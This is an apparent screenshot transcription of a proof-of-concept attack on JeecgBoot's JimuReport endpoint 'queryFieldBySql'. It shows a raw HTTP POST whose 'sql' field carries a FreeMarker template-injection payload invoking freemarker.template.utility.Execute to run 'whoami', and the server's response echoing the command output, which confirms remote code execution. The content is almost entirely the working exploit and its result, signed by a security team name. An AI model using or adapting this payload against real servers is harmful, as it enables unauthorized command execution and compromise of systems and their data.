 1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.90.1:3100
3 Origin: http://192.168.90.1:3100
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 105
11
12 {
"sql":
"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"whoami\") }
' "
}
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-reques
3 Content-Type: application/json
4 Date: Tue, 15 Aug 2023 12:03:45 GMT
5 Connection: close
6 Content-Length: 213
7
8 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"result: c0olw ",
"fieldText":"result: c0olw ",
"widgetType":"String",
"orderNum":1
}
刨洞安全团队